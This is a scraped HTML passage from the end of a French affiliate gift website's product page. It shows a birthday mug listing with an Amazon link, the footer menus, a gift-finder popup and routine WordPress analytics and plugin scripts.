<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">NOUVEAU</span></span>			<div class="product-image-flip"><a href="https://cadeauxpourhomme.fr/gift-product/mugffins-tasse-festive-70-ans-70-ans-pour-atteindre-genialite-et-perfection-cadeau-unique-homme-femme/"><img width="470" height="470" src="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61XAqtWQ6KL-470x470.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Mugffins Tasse festive 70 ans &#8211; 70 ans pour atteindre génialité et perfection &#8211; Cadeau unique homme/femme" title="Mugffins Tasse festive 70 ans &#8211; 70 ans pour atteindre génialité et perfection &#8211; Cadeau unique homme/femme" decoding="async" srcset="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61XAqtWQ6KL-470x470.jpg 470w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61XAqtWQ6KL-768x768.jpg 768w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61XAqtWQ6KL-146x146.jpg 146w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61XAqtWQ6KL-100x100.jpg 100w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61XAqtWQ6KL-750x750.jpg 750w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61XAqtWQ6KL-120x120.jpg 120w, https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/61XAqtWQ6KL.jpg 1000w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cadeauxpourhomme.fr/gift-product/mugffins-tasse-festive-70-ans-70-ans-pour-atteindre-genialite-et-perfection-cadeau-unique-homme-femme/">Mugffins Tasse festive 70 ans &#8211; 70 ans pour atteindre génialité et perfection &#8211; Cadeau unique homme/femme</a></h1>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Échelle de prix  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &euro; 14-16</span><a href="https://www.amazon.fr/s?k=Mugffins Tasse festive 70 ans - 70 ans pour atteindre génialité et perfection - Cadeau unique homme/femme&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">MEILLEUR PRIX</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
</div><!-- .products -->
<p> </p>
</div><!-- .jas-container -->
</div><!-- #jas-content -->
<script>
// Wait for the document to be ready
jQuery(document).ready(function () {
// Remove the strong tag but keep its inner content
jQuery('.jas-single-blog strong').contents().unwrap();
});
</script>
<footer id="jas-footer" class="bgbl footer-3"  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
<div class="footer__top pb__80 pt__80">
<div class="jas-container pr">
<div class="jas-row">
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-12">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="footer-contact">
<p><a href="index.php"><img title="Meilleurs Cadeaux Pour Les Hommes" alt="Meilleurs Cadeaux Pour Les Hommes" src="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2023/12/Meilleurs-Cadeaux-Pour-Les-Hommes.png" class="mb__15 size-full" width="250" height="auto">
</a></p>
<p class="middle-xs"><span>Découvrir les cadeaux parfaits pour les hommes n'a jamais été aussi exaltant que sur notre site Web! Plongez dans un trésor d'options uniques et réfléchies qui s'adressent à toutes les personnalités et à toutes les intérêts. Des amateurs de technologie aux aventuriers en plein air, notre sélection organisée garantit que vous trouverez la surprise idéale pour ce gars spécial de votre vie.</span></span></p>
<p  class="middle-xs"><i class="pe-7s-mail"></i><span> <a>info@gifts365.org</a></span></p>
<ul class="jas-social mt__15">
<li><a href="https://www.instagram.com/trendinggifts247365/">
<i class="fa fa-instagram"></i>
Trendinggifts247365</a></li>
</ul>
</div></div>
</aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Meilleurs Cadeaux</h3><div class="menu-footer-cats-container"><ul id="menu-footer-cats" class="menu"><li id="menu-item-49965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49965"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/">Cadeaux pour hommes</a></li>
<li id="menu-item-49966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49966"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/anniversaire/">Anniversaire</a></li>
<li id="menu-item-49969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49969"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/electronique/">Électronique</a></li>
<li id="menu-item-49967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49967"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/bijoux-et-montres/">Bijoux et Montres</a></li>
<li id="menu-item-49968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49968"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/chaussures-et-accessoires/">Chaussures et Accessoires</a></li>
</ul></div></aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Idées De Cadeaux Originaux</h3><div class="menu-footer-cats-2-container"><ul id="menu-footer-cats-2" class="menu"><li id="menu-item-49960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49960"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/papa/">Papa</a></li>
<li id="menu-item-49961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49961"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/retro/">Rétro</a></li>
<li id="menu-item-49962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49962"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/soins-personnels/">Soins Personnels</a></li>
<li id="menu-item-49963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49963"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/sports-et-fitness/">Sports et Fitness</a></li>
<li id="menu-item-49964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49964"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/voiture-et-moto/">Voiture et Moto</a></li>
</ul></div></aside>					</div>
</div><!-- .jas-row -->
</div><!-- .jas-container -->
</div><!-- .footer__top -->
<div class="footer__bot pt__20 pb__20 lh__1">
<div class="jas-container pr tc">
<div class="jas-row"><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 start-md center-sm center-xs">Copyright © <span class="cp">Cadeauxpourhomme.fr</span> Tous droits réservés. Le contenu, y compris les images, les noms de produits, les logos et les marques présentés sur nos sites Web, appartient à leurs propriétaires respectifs. Notre participation au programme Amazon Associates signifie que nous pouvons recevoir une commission de liens cliqués sur notre site Web. Pour plus d'informations, veuillez nous contacter ou consulter notre politique de confidentialité.</a></div><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 end-md center-sm center-xs flex"><ul id="jas-footer-menu" class="clearfix"><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://cadeauxpourhomme.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://cadeauxpourhomme.fr/contact/">Contactez-nous</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4080"><a href="https://cadeauxpourhomme.fr/cadeaux-pour-hommes-blog/">Blog Des Cadeaux Pour Hommes</a></li>
<li id="menu-item-44578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44578"><a href="https://cadeauxpourhomme.fr/sitemap_index.xml">XML Gifts Sitemap</a></li>
</ul></div></div>		</div>
</div><!-- .footer__bot -->
</footer><!-- #jas-footer -->		</div><!-- #jas-wrapper -->
<a id="jas-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>
<div id="jet-popup-39893" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:39893,&quot;jet-popup-id&quot;:&quot;jet-popup-39893&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;try-exit-trigger&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-12-04 17:12&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-39893 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.4em;color:#4B4B4B;}.elementor-39893 .elementor-element.elementor-element-e16489b .elementor-button{background-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;}#jet-popup-39893 .jet-popup__container{width:800px;}#jet-popup-39893 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-39893 .jet-popup__container-inner{justify-content:flex-start;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="39893" class="elementor elementor-39893">
<section class="elementor-section elementor-top-section elementor-element elementor-element-af57686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af57686" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93fa962" data-id="93fa962" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9706e95 elementor-widget elementor-widget-heading" data-id="9706e95" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Vous cherchez une idée cadeau incroyable ?</h2>				</div>
</div>
<div class="elementor-element elementor-element-3f5c6ce elementor-widget elementor-widget-heading" data-id="3f5c6ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">L'Amazon Gift Finder est l'endroit parfait pour trouver LE cadeau idéal.</p>				</div>
</div>
<div class="elementor-element elementor-element-e16489b elementor-align-center elementor-widget elementor-widget-button" data-id="e16489b" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.amazon.co.uk/gcx/Gifts-for-everyone/gfhz?&#038;linkCode=ll2&#038;tag=stevegtennis-21" id="pop">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">OUI, ALLER VOIR!</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-e730700 elementor-widget elementor-widget-html" data-id="e730700" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
var element = document.getElementById('pop');
if (element) {
element.setAttribute('rel', 'nofollow');
}
});
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://cadeauxpourhomme.fr/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://cadeauxpourhomme.fr/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<!-- YouTube Feeds JS -->
<script type="text/javascript">
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">
/* MonsterInsights Scroll Tracking */
if ( typeof(jQuery) !== 'undefined' ) {
jQuery( document ).ready(function(){
function monsterinsights_scroll_tracking_load() {
if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
(function(factory) {
factory(jQuery);
}(function($) {
/* Scroll Depth */
"use strict";
var defaults = {
percentage: true
};
var $window = $(window),
cache = [],
scrollEventBound = false,
lastPixelDepth = 0;
/*
* Plugin
*/
$.scrollDepth = function(options) {
var startTime = +new Date();
options = $.extend({}, defaults, options);
/*
* Functions
*/
function sendEvent(action, label, scrollDistance, timing) {
if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
return;
}
var paramName = action.toLowerCase();
var fieldsArray = {
send_to: 'G-9YHHQEE63Z',
non_interaction: true
};
fieldsArray[paramName] = label;
if (arguments.length > 3) {
fieldsArray.scroll_timing = timing
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
} else {
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
}
}
function calculateMarks(docHeight) {
return {
'25%' : parseInt(docHeight * 0.25, 10),
'50%' : parseInt(docHeight * 0.50, 10),
'75%' : parseInt(docHeight * 0.75, 10),
/* Cushion to trigger 100% event in iOS */
'100%': docHeight - 5
};
}
function checkMarks(marks, scrollDistance, timing) {
/* Check each active mark */
$.each(marks, function(key, val) {
if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
sendEvent('Percentage', key, scrollDistance, timing);
cache.push(key);
}
});
}
function rounded(scrollDistance) {
/* Returns String */
return (Math.floor(scrollDistance/250) * 250).toString();
}
function init() {
bindScrollDepth();
}
/*
* Public Methods
*/
/* Reset Scroll Depth with the originally initialized options */
$.scrollDepth.reset = function() {
cache = [];
lastPixelDepth = 0;
$window.off('scroll.scrollDepth');
bindScrollDepth();
};
/* Add DOM elements to be tracked */
$.scrollDepth.addElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.merge(options.elements, elems);
/* If scroll event has been unbound from window, rebind */
if (!scrollEventBound) {
bindScrollDepth();
}
};
/* Remove DOM elements currently tracked */
$.scrollDepth.removeElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.each(elems, function(index, elem) {
var inElementsArray = $.inArray(elem, options.elements);
var inCacheArray = $.inArray(elem, cache);
if (inElementsArray != -1) {
options.elements.splice(inElementsArray, 1);
}
if (inCacheArray != -1) {
cache.splice(inCacheArray, 1);
}
});
};
/*
* Throttle function borrowed from:
* Underscore.js 1.5.2
* http://underscorejs.org
* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
* Underscore may be freely distributed under the MIT license.
*/
function throttle(func, wait) {
var context, args, result;
var timeout = null;
var previous = 0;
var later = function() {
previous = new Date;
timeout = null;
result = func.apply(context, args);
};
return function() {
var now = new Date;
if (!previous) previous = now;
var remaining = wait - (now - previous);
context = this;
args = arguments;
if (remaining <= 0) {
clearTimeout(timeout);
timeout = null;
previous = now;
result = func.apply(context, args);
} else if (!timeout) {
timeout = setTimeout(later, remaining);
}
return result;
};
}
/*
* Scroll Event
*/
function bindScrollDepth() {
scrollEventBound = true;
$window.on('scroll.scrollDepth', throttle(function() {
/*
* We calculate document and window height on each scroll event to
* account for dynamic DOM changes.
*/
var docHeight = $(document).height(),
winHeight = window.innerHeight ? window.innerHeight : $window.height(),
scrollDistance = $window.scrollTop() + winHeight,
/* Recalculate percentage marks */
marks = calculateMarks(docHeight),
/* Timing */
timing = +new Date - startTime;
checkMarks(marks, scrollDistance, timing);
}, 500));
}
init();
};
/* UMD export */
return $.scrollDepth;
}));
jQuery.scrollDepth();
} else {
setTimeout(monsterinsights_scroll_tracking_load, 200);
}
}
monsterinsights_scroll_tracking_load();
});
}
/* End MonsterInsights Scroll Tracking */
</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://cadeauxpourhomme.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cadeauxpourhomme.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39893-css' href='https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/elementor/css/post-39893.css?ver=1721388035' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cadeauxpourhomme.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cadeauxpourhomme.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5988-css' href='https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/elementor/css/post-5988.css?ver=1721388035' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://cadeauxpourhomme.fr/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://cadeauxpourhomme.fr/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F6MFQTGSGQ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https:\/\/cadeauxpourhomme.fr\/wp-admin\/admin-ajax.php","decimal_separator":".","thousand_separator":",","currency_pos":"left","_nonce":"952c939cab"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" id="wpa-wcvs-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcvs = {"ajaxurl":"https:\/\/cadeauxpourhomme.fr\/wp-admin\/admin-ajax.php","_nonce":"20cbb94ba1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/js/wcvs-frontend.js" id="wpa-wcvs-frontend-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cadeauxpourhomme.fr\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
var cffOptions = {"placeholder":"https:\/\/cadeauxpourhomme.fr\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/themes/claue/assets/vendors/slick/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/themes/claue/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/themes/claue/assets/vendors/isotope/isotope.pkgd.min.js?ver=2.2.1" id="isotope-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/themes/claue/assets/vendors/scrollreveal/scrollreveal.min.js?ver=2.2.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/themes/claue/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=2.2.1" id="countdown-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:29:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jas-claue-script-js-extra">
/* <![CDATA[ */
var JAS_Data_Js = {"load_more":"Load More","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","header_sticky":"1","permalink":"","wc-column":"3","portfolio-column":"4","wc-single-zoom":null,"wc-sticky-atc":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/themes/claue/assets/js/theme.js?ver=2.2.1" id="jas-claue-script-js"></script>
<script type="text/javascript" id="jas-claue-script-js-after">
/* <![CDATA[ */
var JASAjaxURL = "https://cadeauxpourhomme.fr/wp-admin/admin-ajax.php";var JASSiteURL = "https://cadeauxpourhomme.fr/index.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.2.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/jet-popup/assets/js/lib/anime-js/anime.min.js?ver=2.0.2" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.2.1","ajax_url":"https:\/\/cadeauxpourhomme.fr\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.2.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cadeauxpourhomme.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
